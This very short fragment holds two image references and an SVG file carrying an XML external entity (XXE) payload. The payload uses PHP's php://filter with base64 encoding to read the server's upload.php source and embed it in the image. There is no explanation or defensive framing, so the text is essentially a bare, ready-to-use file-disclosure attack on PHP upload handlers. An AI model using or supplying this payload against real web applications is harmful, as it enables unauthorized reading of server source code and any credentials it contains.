 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]><svg>&xxe;</svg>
